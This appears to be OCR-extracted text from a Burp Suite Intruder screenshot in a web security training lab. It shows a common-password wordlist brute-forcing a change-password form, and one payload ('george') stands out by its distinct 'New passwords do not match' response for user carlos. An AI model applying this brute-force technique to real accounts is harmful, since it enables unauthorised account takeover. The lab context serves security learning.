 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length /h1>\n Comment
58 george 200 215 4010 <p class=is-warning>New passwords...
0 200 175 4013 <p class=is-warning>Current passwor...
1 123456 200 200 4013 <p class=is-warning>Current passwor...
2 password 200 198 4013 <p class=is-warning>Current passwor...
3 12345678 200 198 4013 <p class=is-warning>Current passwor...
4 qwerty 200 198 4013 <p class=is-warning>Current passwor...
5 123456789 200 200 4013 <p class=is-warning>Current passwor...
6 12345 200 199 4013 <p class=is-warning>Current passwor...
7 1234 200 199 4013 <p class=is-warning>Current passwor...
8 111111 200 199 4013 <p class=is-warning>Current passwor...
9 1234567 200 243 4013 <p class=is-warning>Current passwor...
10 dragon 200 204 4013 <p class=is-warning>Current passwor...
11 123123 200 186 4013 <p class=is-warning>Current passwor...
12 baseball 200 183 4013 <p class=is-warning>Current passwor...
13 abc123 200 181 4013 <p class=is-warning>Current passwor...
Request Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
My Account
</h1>
53 <p class=is-warning>
New passwords do not match
</p>
54 <div id=account-content>
55 <p>
Your username is: carlos
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <button class='button' type='submit'>
Update email
</button>
60 </form>
61 <form id=change-password class=login-form action=/my-account/change-password method=POST>
62 <input required type=hidden name=username value=wiener>
63 <label>
Current password